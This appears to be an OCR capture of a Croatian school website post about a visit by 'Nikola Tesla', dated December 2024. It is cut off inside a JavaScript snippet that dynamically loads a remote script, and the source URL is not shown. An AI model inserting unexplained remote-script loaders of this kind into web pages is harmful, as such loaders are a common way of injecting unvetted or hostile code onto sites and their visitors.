
Gostovanje “Nikole Tesle” u našoj školi
Naše aktivnosti
By
Anamaria Titijevski Vidović
6 prosinca, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe